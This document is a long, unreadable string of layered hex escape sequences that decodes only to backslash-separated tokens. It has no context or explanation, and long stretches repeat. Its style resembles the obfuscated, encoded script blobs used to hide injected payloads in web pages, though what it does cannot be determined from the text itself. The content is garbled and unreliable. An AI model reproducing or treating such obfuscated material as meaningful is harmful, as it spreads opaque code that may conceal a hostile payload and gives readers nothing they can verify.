\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C